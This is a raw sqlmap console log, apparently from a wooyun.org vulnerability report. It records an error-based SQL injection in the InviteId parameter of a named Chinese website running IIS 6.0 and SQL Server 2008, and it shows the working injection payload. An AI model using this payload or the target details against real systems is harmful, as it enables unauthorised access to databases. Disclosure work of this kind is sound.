 Run
if any)? [y/N]
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Place: GET
Parameter: InviteId
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: InviteId=0000001412' AND 8213=CONVERT(INT,(CHAR(58)+CHAR(104)+CHAR(
119)+CHAR(100)+CHAR(58)+(SELECT (CASE WHEN (8213=8213) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(58)+CHAR(119)+CHAR(106)+CHAR(102)+CHAR(58))) AND 'cIbt'='cIbt
---
[13:13:07] [INFO] testing Microsoft SQL Server
[13:13:10] [INFO] confirming Microsoft SQL Server
[13:13:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[13:13:11] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 30 times
[13:13:11] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\zhaobiao.cdjcc.com'
[*] shutting down at 13:13:11
www.wooyun.org